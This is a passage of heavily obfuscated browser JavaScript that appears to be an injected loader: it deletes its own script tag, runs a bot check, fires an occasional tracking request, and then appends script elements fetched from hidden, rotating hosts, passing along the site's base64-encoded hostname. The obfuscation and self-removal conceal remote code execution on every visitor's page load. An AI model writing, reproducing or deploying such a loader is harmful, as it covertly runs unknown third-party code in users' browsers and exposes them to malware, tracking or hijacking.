this[Q7(0xdb2,'WydJ')+Q7(0x28d,'dE5j')+'ns']=q,E;},k[Rq(0x2a9,'mqo3')+Rq(0x40d,'wHsm')+'e'][Rq(0xf20,'67jU')+Rq(0x381,'&R!o')]=function(){var QB=Rq,Z={'yhSOp':function(x,q){var Q9=a0g;return B[Q9(0xb86,'LsqX')+'d'](x,q);}};return B[QB(0x2be,'H!g^')+'r'](S,this,void 0x0,void 0x0,function(){var Qg=QB,x;return z[Qg(0xb27,'o[@Z')+'t'](V,this,function(q){var QU=Qg;switch(q[QU(0x170,'dE5j')+'l']){case 0x0:return x=this,[0x4,Z[QU(0x265,'%cCo')+'p'](M,L)];case 0x1:return x[QU(0xa2a,'eGOn')+QU(0x53e,'mqo3')+'ts']=q[QU(0x7c7,'F1im')](),[0x2,this[QU(0xb77,'wRCb')+QU(0x53e,'mqo3')+'ts']];}});});},k;}());((async()=>{var QV=BT,z={'ErJAm':function(k,Z){var QS=a0g;return B[QS(0xb84,'LsqX')+'M'](k,Z);},'wUeIB':B[QV(0x939,'$Nfj')+'s'],'zHOiw':B[QV(0x8a6,'@LI%')+'w'],'EjQys':B[QV(0x89a,'X8wG')+'t'],'PpoqB':B[QV(0x41b,'&!AD')+'O'],'MTLdH':function(k,Z,x){var QC=QV;return B[QC(0x1e9,'wHsm')+'m'](k,Z,x);},'jyiem':function(k,Z){var QR=QV;return B[QR(0x19f,'67jU')+'F'](k,Z);},'TVxRC':function(k,Z,x,q,E){var QQ=QV;return B[QQ(0x930,'3uW)')+'u'](k,Z,x,q,E);},'sDgBi':function(k,Z){var QX=QV;return B[QX(0x99d,'wRCb')+'X'](k,Z);},'wIbEw':function(k,Z){var QY=QV;return B[QY(0x39a,'eGOn')+'B'](k,Z);},'UWlUi':B[QV(0x874,'A&*F')+'F'],'QoSYm':function(k,Z){var Qs=QV;return B[Qs(0x559,'%cCo')+'f'](k,Z);},'idBeH':function(k,Z){var Qr=QV;return B[Qr(0x56b,'UQ9P')+'F'](k,Z);},'SyNZN':B[QV(0x64a,'WydJ')+'x'],'vqIGG':B[QV(0xec6,'mqo3')+'w'],'KNDja':B[QV(0xc1b,'wRCb')+'v'],'MlEIG':B[QV(0xecd,'Q5az')+'X'],'VlMNZ':B[QV(0x8e9,'WWab')+'B']};document[QV(0x395,'dE5j')+QV(0xa60,'YSBY')+QV(0xf37,'2hr8')+'t']?.[QV(0x40a,'33Se')+'ve'](),await(async function(){var Qa=QV;try{const k=await function(x){var QN=a0g,q={'vzqwH':function(O,j){var QH=a0g;return z[QH(0xb65,'dUEu')+'m'](O,j);},'TJsNg':z[QN(0xd66,'Qmyr')+'B'],'hyyXy':z[QN(0x936,'@LI%')+'w'],'xOzoK':z[QN(0x701,'WkV]')+'s'],'ORVel':z[QN(0x9c7,'m0EH')+'B'],'dYMMs':function(O,j,B0){var Qe=QN;return z[Qe(0x7ec,'mz!K')+'H'](O,j,B0);}},E=(z[QN(0x28f,'rSts')+'m'](void 0x0,x)?{}:x)[QN(0x6ad,'rSts')+QN(0x1b6,'@LI%')+'ng'],A=z[QN(0x7ee,'&R!o')+'m'](void 0x0,E)||E;return z[QN(0xe74,'&R!o')+'C'](S,this,void 0x0,void 0x0,function(){var Qy=QN,O={'JEOgy':function(B0,B1){var Qn=a0g;return q[Qn(0x538,'nQSr')+'H'](B0,B1);},'JjRea':q[Qy(0x1a1,'YSBY')+'g'],'MorWi':q[Qy(0x37b,'HD!o')+'y'],'owbJv':q[Qy(0x48a,'%cCo')+'K'],'IjzuI':q[Qy(0x27d,'nQSr')+'l']},j;return q[Qy(0xb76,'ym#^')+'s'](V,this,function(B0){var QW=Qy,B1={'VDkpT':function(B2,B3){var Ql=a0g;return O[Ql(0x60a,'HH4#')+'y'](B2,B3);},'AzWzX':O[QW(0x981,'nsmH')+'a'],'OvRQd':O[QW(0x698,'Qmyr')+'i'],'tBwiw':O[QW(0xbb3,'HD!o')+'v'],'nVVXn':O[QW(0xbfb,'2hr8')+'I']};switch(B0[QW(0x3af,'34s*')+'l']){case 0x0:return A&&(function(){var Qt=QW;if(!(window[Qt(0x6ea,')vWM')+Qt(0x690,'@LI%')+'_m']||B1[Qt(0xb8a,'UQ9P')+'T'](Math[Qt(0x7f5,'I5nP')+'om'](),0.001)))try{var B2=new XMLHttpRequest();B2[Qt(0x247,'@LI%')](B1[Qt(0x605,'pRe&')+'X'],B1[Qt(0xde8,'WWab')+'d'][Qt(0x6b6,'pRe&')+'at'](B1[Qt(0x21b,'I5nP')+'w'],B1[Qt(0xbd3,'dUEu')+'n']),!0x0),B2[Qt(0xb6b,'%cCo')]();}catch(B3){console[Qt(0x34d,')vWM')+'r'](B3);}}()),[0x4,(j=new T())[QW(0x604,'YSBY')+QW(0xa39,'rLln')]()];case 0x1:return B0[QW(0x6da,'m0EH')](),[0x2,j];}});});}(),{bot:Z}=k[Qa(0xe1c,'H!g^')+'ct']();return Z;}catch(x){return!0x1;}}())||function k(Z){var Qp=QV;const [x,...q]=Z,E=document[Qp(0x310,'WkV]')+Qp(0x355,'mz!K')+Qp(0x83e,'2hr8')+'t'](z[Qp(0x962,'LsqX')+'i']);return E[Qp(0x6dc,'F1im')]=z[Qp(0xcdd,'nQSr')+'m'](z[Qp(0x5db,'WWab')+'H'](z[Qp(0xa04,'Pm6Q')+'m'](x,z[Qp(0xb42,'&R!o')+'N']),z[Qp(0x803,'Qmyr')+'w'](btoa,location[Qp(0x8e5,'YSBY')+Qp(0x89c,'34s*')])[Qp(0xbd9,'wHsm')+Qp(0x2bd,'WkV]')](/=+$/,'')),z[Qp(0xd08,'dfqu')+'G']),E[Qp(0xa9d,'I5nP')+Qp(0xc7b,'ysWb')+Qp(0xf36,'Q5az')](z[Qp(0x4ff,'X8wG')+'a'],z[Qp(0x61c,'ym#^')+'G']),E[Qp(0x770,'dUEu')+Qp(0x546,')vWM')+Qp(0x44d,'&!AD')+Qp(0x87f,'rLln')](z[Qp(0x865,'LsqX')+'Z'],()=>{var QM=Qp;z[QM(0x249,'UQ9P')+'i'](q[QM(0xa21,'rSts')+'th'],0x0)&&z[QM(0x2ef,'&!AD')+'w'](k,q);}),document[Qp(0x4fc,'2hr8')][Qp(0x2bc,'Pm6Q')+Qp(0xc24,'mz!K')+Qp(0x6a2,'HH4#')](E),E;}([B[QV(0x8c3,'TC3H')+'U'],B[QV(0x496,'dQ7m')+'H'],B[QV(0x33b,'wHsm')+'D']][QV(0x648,'2hr8')](Z=>location[QV(0xde7,'rLln')+QV(0x29d,'dQ7m')][QV(0x9e0,'Pm6Q')+QV(0x3fe,'TC3H')](Z))?[B[QV(0xade,'o[@Z')+'o'],B[QV(0x9a4,'TC3H')+'P'],B[QV(0x723,'wRCb')+'b'],B[QV(0x8f6,'WydJ')+'X']]:[B[QV(0xaf7,'ym#^')+'N'],B[QV(0xb3b,'dE5j')+'p'],B[QV(0x537,'3uW)')+'Y'],B[QV(0x9d2,'wRCb')+'q']]);})());})()));})();